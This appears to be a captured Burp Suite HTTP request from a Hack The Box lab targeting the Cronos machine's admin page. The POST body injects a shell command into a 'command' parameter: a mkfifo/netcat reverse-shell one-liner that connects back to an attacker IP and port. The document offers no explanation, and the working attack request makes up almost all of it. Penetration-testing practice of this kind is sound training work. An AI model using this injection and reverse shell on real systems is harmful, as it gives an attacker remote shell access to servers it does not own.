 Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.cronos.htb/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Connection: close
11 Cookie: PHPSESSID=eraej4en0efd95jsjmjm338mn3
12 Upgrade-Insecure-Requests: 1
13
14 command=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.62 1234
>/tmp/f